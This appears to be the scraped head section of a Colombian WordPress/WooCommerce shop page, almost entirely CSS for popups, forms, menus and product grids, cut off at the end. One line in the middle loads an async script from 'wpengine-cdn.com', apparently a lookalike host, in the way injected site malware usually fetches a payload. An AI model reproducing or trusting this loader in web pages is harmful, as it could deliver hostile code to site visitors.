.select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
@import url('//fonts.googleapis.com/css?family=Open Sans:regular');ul.products li.product h2,ul.products li.product h3,ul.products li.product .woocommerce-loop-product__title{font-family:"Open Sans"}h1.product_title{font-family:"Open Sans"}body{font-family:"Open Sans";font-size:10px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans"}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > 